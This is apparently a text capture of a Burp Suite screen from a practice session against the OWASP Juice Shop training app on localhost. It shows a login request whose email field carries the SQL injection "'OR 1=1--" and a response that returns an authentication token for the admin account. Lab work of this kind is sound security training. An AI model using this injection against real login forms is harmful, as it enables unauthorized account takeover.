 1 2 3 4
12:41
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response
52 http://localhost:3000 POST /rest/user/login ✓ 200 1185 JSON 127.0.0.1 12:07:44 1 S... 8080 182
53 http://localhost:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 12:07:44 1 S... 8080 53
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 42
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
18 Connection: keep-alive
19
20 {
"email":"'OR 1=1--",
"password":"testing"
}
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Mon, 01 Sep 2025 16:07:44 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Inspector
Selection 27 (0x1b)
Selected text
"umail":"admin@juice-sh.op"
Request attributes 2
Request cookies 4
Request headers 17
Response headers 12
Inspector
Notes
Event log (4) All issues
Memory: 130.0MB
Disabled